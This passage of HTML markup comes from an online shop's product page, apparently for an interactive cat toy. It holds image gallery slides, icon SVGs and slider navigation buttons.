  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051856979">
      <span class="visually-hidden">
        Open media 15 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793052250195"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793052250195"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=246 246w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=493 493w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=600 600w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=713 713w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=823 823w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=990 990w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=246 246w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=493 493w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=600 600w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=713 713w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=823 823w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=990 990w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793052250195">
      <span class="visually-hidden">
        Open media 16 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793052282963"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793052282963"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=246 246w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=493 493w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=600 600w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=713 713w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=823 823w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=990 990w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=246 246w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=493 493w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=600 600w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=713 713w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=823 823w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=990 990w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793052282963">
      <span class="visually-hidden">
        Open media 17 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24890349486163"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24890349486163"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=246 246w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=493 493w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=600 600w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=713 713w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=823 823w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=990 990w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=246 246w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=493 493w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=600 600w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=713 713w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=823 823w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=990 990w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24890349486163">
      <span class="visually-hidden">
        Open media 18 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Slide left"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Load slide 1 of 3"
              aria-controls="Slider-template--16765049897043__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Slide right"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--16765049897043__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--16765049897043__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--16765049897043__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--16765049897043__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--16765049897043__main-24793051889747"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--16765049897043__main"
                aria-describedby="Thumbnail-template--16765049897043__main-1
"
              >
